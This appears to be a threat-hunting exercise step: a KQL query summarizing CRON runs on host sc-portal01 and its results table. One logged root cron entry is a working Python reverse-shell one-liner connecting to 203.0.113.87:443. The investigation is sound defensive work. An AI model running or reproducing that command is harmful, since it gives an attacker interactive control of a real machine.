 // Q4 step B : what did CRON run? One row per distinct message instead of 26 rows
Syslog
| where TimeGenerated between (datetime("2026-09-20 06:52:40") .. datetime("2026-09-20 07:00:00"))
| where Computer =~ "sc-portal01"
| where ProcessName =~ "CRON"
| summarize Runs = count(), First = min(TimeGenerated), Last = max(TimeGenerated) by SyslogMessage
| order by First asc
esults Chart
ogMessage Runs First [UTC]
(root) CMD (python3 -c 'import socket,subprocess,os;s=socket.socket();s.connect(("203.0.113.87",443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])') 6 9/20/2026, 6:52:49.907 AM
(www-data) CMD (/usr/local/bin/queue-drain.sh --quiet) 2 9/20/2026, 6:53:54.786 AM
(www-data) CMD (/opt/monitoring/checks/service-ports.sh) 6 9/20/2026, 6:54:20.728 AM
(www-data) CMD (/opt/monitoring/checks/disk.sh) 2 9/20/2026, 6:54:43.776 AM
(root) CMD (/usr/sbin/ntpdate -s time.cloudflare.com) 6 9/20/2026, 6:55:43.789 AM
(root) CMD (/usr/bin/find /var/tmp -mtime +7 -delete) 2 9/20/2026, 6:57:53.379 AM
(root) CMD (/usr/bin/certbot renew --quiet) 2 9/20/2026, 6:58:50.157 AM